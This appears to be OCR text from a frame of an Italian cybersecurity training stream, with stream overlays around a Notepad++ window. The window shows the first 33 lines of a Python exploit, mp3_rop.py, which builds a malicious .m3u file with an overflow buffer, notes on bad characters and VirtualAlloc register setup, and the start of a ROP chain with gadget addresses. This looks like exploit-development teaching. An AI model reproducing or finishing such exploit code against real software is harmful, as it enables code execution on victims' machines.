 Last follower:
CLAUDIOCENGH...
FOLLOW
SECURITY
CERT
DARIX DEROS (KNX)
SECURITY
CHAT
nostro server
Discord per
scoprire come
possiamo
aiutarti ad
avvicinarti -o
addentrarti-
nel mondo
della Cyber
Security, digita
!Discord in
chat!
y Windows [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Inserimento Dispositivi Aiuto
C:\Users\binary\Desktop\mp3_rop.py - Notepad++
ile Modifica Ricerca Visualizza Formato Linguaggio Configurazione Strumenti Macro Esegui Plugin Finestra ?
mp3_rop.py
1 #!/usr/bin/python
2
3 import sys
4 from struct import pack
5
6 file="crash.m3u"
7
8 #---------------------------------------------------------------------#
9 # Badchars: '\x00\x09\x0A' #
10 # #
11 # Register setup for VirtualAlloc() : #
12 # --------------------------------------------------------------------#
13 # EAX = NOP (0x90909090) #
14 # ECX = flProtect (0x40) #
15 # EDX = flAllocationType (0x1000) #
16 # EBX = dwSize (0x1) #
17 # EBP = jmp, call, push esp #
18 # ESI = ptr to VirtualAlloc() #
19 # EDI = ROP NOP #
20 # #
21 # https://fuzzysecurity.com/tutorials/expDev/7.html #
22 #---------------------------------------------------------------------#
23
24
25 crash = b"http://." + b"A"*26104
26
27 # ropchain
28 # flProtect (0x40) -> ECX + POP EDI x la somma tra edx e edi
29 crash += pack("<L",0x1002b93e) # POP EAX # RETN
30 crash += pack("<L",0x42424242) # JUNK
31 crash += pack("<L",0xffffffc0) # -40
32 crash += pack("<L",0x026520f9) # NEG EAX # RETN
33 crash += pack("<L",0x0266dd4b) # XCHG EAX,ECX # POP EDI # POP ESI # POP EBX # RETN
ython file
length : 3.227 lines : 74
Ln : 64 Col : 46 Pos : 2.782
Windows (CR LF)
UTF-8
Scrivi qui per eseguire la ricerca
SecurityCert
SecurityCert
SecurityCert